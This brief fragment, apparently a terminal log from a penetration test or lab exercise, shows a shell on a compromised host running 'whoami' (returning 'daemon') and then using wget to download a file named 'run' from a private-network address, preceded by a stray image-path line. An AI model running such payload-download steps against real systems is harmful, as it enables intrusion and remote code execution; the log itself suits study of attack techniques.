 whoami
daemon
wget http://192.168.23.131/run
--21:38:55--  http://192.168.23.131/run
Home => `run'
Connecting to 192.168.23.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 50
0K 100% 2.89 MB/s
21:38:55 (2.89 MB/s) - `run' saved [50/50]